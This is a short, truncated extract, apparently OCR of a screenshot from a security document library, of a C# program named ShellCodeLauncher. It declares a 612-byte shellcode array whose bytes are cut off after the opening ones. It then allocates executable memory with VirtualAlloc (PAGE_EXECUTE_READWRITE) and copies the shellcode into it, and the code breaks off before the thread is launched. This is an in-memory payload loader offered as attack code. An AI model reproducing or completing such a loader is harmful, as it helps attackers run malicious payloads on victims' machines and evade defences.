 22 namespace ShellCodeLauncher
23 {
24 class Program
25 {
26 static void Main()
27 {
28
29 byte[] shellcode = new byte[612] {
30 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x4
31
32 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
33 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
34 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
35 IntPtr hThread = IntPtr.Zero;
36 UInt32 threadId = 0;
37
38 IntPtr pinfo = IntPtr.Zero;
零组资料文库